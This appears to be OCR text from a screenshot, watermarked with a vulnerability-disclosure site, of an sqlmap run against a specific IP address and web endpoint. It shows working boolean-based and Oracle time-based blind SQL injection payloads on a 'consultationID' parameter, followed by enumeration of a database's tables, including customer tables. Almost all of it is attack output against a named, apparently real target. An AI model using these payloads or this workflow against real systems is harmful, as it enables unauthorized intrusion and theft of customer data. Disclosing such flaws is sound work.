 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.8.57.98:7005/EbsWeb/getM...
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:43:15
[10:43:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: consultationID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 4511=4
511 AND 'ufhb'='ufhb
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 3086=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||CHR(115)||CHR(114),6) AND 'uDPm'='uDP
m
---
[10:43:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:43:16] [INFO] fetching tables for database: 'CARDIS'
[10:43:16] [INFO] fetching number of tables for database 'CARDIS'
[10:43:16] [INFO] resumed: 31
[10:43:16] [INFO] resumed: PRPDCODE
[10:43:16] [INFO] resumed: PRPDCOMPANY
[10:43:16] [INFO] resumed: PRPDCUSTOMER
[10:43:16] [INFO] resumed: PRPDCUSTOMER_IDV
[10:43:16] [INFO] resumed: PRPDENTRY
[10:43:16] [INFO] resuming partial value: PRPD
[10:43:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:16] [INFO] retrieved: ENTRY
www.wooyun.org